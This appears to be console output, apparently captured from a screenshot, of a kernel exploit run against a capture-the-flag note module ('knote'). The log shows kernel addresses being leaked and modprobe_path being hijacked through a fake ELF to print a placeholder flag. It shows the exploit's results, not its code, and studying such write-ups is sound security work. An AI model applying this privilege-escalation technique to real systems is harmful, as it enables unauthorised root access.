 / $ ./exp
[   31.787668] knote:welcome to use knoteV0.1
[   31.788372] a temporary cache in kernel,do not occupy for a long time
[   31.788928] 1.create a note
[   31.789231] 2.delete a note
[   31.789509] 3.edit a note
[   31.789769] 4.get a note
[   31.790105] knote:new note created
[+] leak handler created
[   32.800208] knote:old note deleted
[+] leak handler done
[+] leaked release_one_tty_addr: 0xffffffffa6bd3b90
[+] leaked modprobe_path_addr: 0xffffffffa7a5c5c0
[   36.803559] knote:new note created
[+] write handler created
[   37.811547] knote:old note deleted
[+] leak handler done
[   41.811565] knote:new note created
[   41.811832] knote:new note created
/tmp/fake_elf: line 1: ����: not found
flag{this is example}